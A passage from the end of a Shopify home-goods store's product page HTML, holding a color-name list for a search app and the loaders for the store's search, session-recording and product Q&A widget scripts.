blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019c09cc-5124-7e25-8104-810637ee32af/rapid-search-295/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019c09cc-5124-7e25-8104-810637ee32af/rapid-search-295/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div><div id="shopify-block-AVUp3dkJFcTY0UGE1Q__7313114205116804392" class="shopify-block shopify-app-block"><script>
window.srn = {};
window.srn.datastore = {};
window.srn.datastore.installed = true;




  
    window.srn.product = {
      id: 741755912245,
    };
    window.srn.product.collections = []
    
      window.srn.product.collections.push(497467785513)
    
      window.srn.product.collections.push(497355686185)
    
      window.srn.product.collections.push(497353392425)
    
  


if (window.Shopify && window.Shopify.shop) {
  window.srn.datastore.shopify_domain = window.Shopify.shop
} else {
  console.error('SRN: unable to get shop domain')
  window.srn.datastore.shopify_domain = ''
}

function loadJS(url, async = true) {
  let scriptEle = document.createElement("script");

  scriptEle.setAttribute("src", url);
  scriptEle.setAttribute("type", "text/javascript");
  scriptEle.setAttribute("async", async);

  document.body.appendChild(scriptEle);
}

if (
  window.Shopify &&
  window.Shopify.shop &&
  typeof window.Shopify.shop === 'string' &&
  window.Shopify.shop !== 'null' &&
  window.Shopify.shop !== ''
) {
  loadJS("https://cdn.shopify.com/extensions/019c0646-8176-793b-aca3-364905932864/session-recording-now-46/assets/propel.js", true)
} else {
  console.error('SRN: unable to load script, shopify domain not found')
}
</script>


</div><div id="shopify-block-AREJ6T1ZOM25HRnI0c__4930983257329239833" class="shopify-block shopify-app-block">
<script type="text/javascript">
 
    
    var simp_sqa_widget_content = document.getElementById("simp_sqa_widget_content");
    if(simp_sqa_widget_content) {
        simp_sqa_widget_content.innerHTML = `      <!-- BEGIN app snippet: core-questions-answers --><div class="simpAsk-container" id="simpAskQuestion">  <div class="simpAsk-title-container">    <h2>                Questions & Answers            </h2>    <div class="simpAsk-error-msg" style="display:none"></div>    <div class="simpAsk-success-msg" style="display:none"></div>  </div>      <div class="simp-ask-question-header">        <div class="simpAskQuestion-Qcontent">          <h3>                          Have a Question?                      </h3>                    <p>                          Be the first to ask a question about this.                          </p>                   </div>      <a href="javascript:void(0)" class="simpAskQuestionForm-btnOpen btn button"><i class="demo-icon icon-simp-help-circled"></i>                            Ask a Question            </a>  </div>     <div class="simpAskForm-container" id="simpAskForm_container" style="display:none;">    <form method="post" action="" id="askQuestion" class="">    <input type="hidden" value="contact" name="form_type"/>          <div class="">                  <input type="hidden" name="simpAskAction" value="askQuestion">                  <input type="hidden" id="simpAskProductId" name="simpAskProductId" value="741755912245">                  <textarea required="" style="resize:none; min-height:86px;" name="question" placeholder="Type your question here" title="Please Enter Your Question."></textarea>                <input required="" type="text" name="name" value="" placeholder="Your Name" title="Please Enter Your Name here." class="simpAsk-fifty-percent fleft">                  <input required="" type="email" name="email" value="" placeholder="Your Email" title="Please Enter Your Email." class="simpAsk-fifty-percent fright">                  <input type="text" name="questionMark" value="" class="questionMarkFormat">            <div class="simpAskSubmitForm">            <input class="button button-primary btn btn-primary btn btn--fill btn--color" type="submit" name="submit" value=" Submit">             <a href="javascript:void(0)" class="simpAskForm-cancel-btn button">  Cancel  </a>            <div class="clear"></div>          </div>          </div>     </form>  </div>  </div><!-- END app snippet -->    `;
    }

</script>

<script>    
    var prorw_masonry_url = "https://cdn.simprosysapps.com/question-answer-app/lib/lib-dev.min.js?shop=living-essentials.myshopify.com&hashKey=45ae3a92ecd33aa9fe1db2e324c1fb00";
    function addJavascript(url){
        var javascript = document.scripts;
        var i = 0;
        var length = javascript.length;    
        for (; i < length; i++){
            if (javascript[i] && javascript[i].src && javascript[i].src.indexOf(url) > -1){
                return false;
            }
        }
        var script = document.createElement('script');
        script.setAttribute('src',url);
        script.setAttribute("async", "");
        script.setAttribute("type", "text/javascript");
        document.head.appendChild(script);
        return true;
    }
    window.addEventListener("load", function() {
        addJavascript(prorw_masonry_url);
    });  
</script>
</div></body>
</html>
